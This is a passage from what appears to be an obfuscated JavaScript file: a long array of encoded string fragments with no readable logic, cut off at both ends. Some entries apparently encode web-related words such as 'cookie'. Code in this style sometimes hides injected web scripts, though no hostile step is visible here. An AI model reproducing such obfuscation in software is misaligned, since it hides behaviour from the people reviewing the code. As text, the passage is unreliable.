JmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq